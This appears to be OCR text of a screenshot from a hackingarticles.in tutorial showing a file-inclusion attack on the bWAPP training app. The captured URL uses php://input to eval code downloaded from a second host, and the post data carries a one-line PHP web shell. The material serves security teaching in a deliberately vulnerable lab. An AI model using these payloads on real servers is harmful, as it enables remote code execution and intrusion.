 Connecting...
192.168.0.106/bWAPP/rlfi.php?language=ph
Search
www.hackingarticles.in
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.0.106/bWAPP/rlfi.php?language=php://input&cmd=php -d
allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.104:8081
/TKeWvjeahznwiJ'));"
Enable Post data
Enable Referrer
Post data
<?php system($_GET['cmd']); ?>
www.hackingarticles.in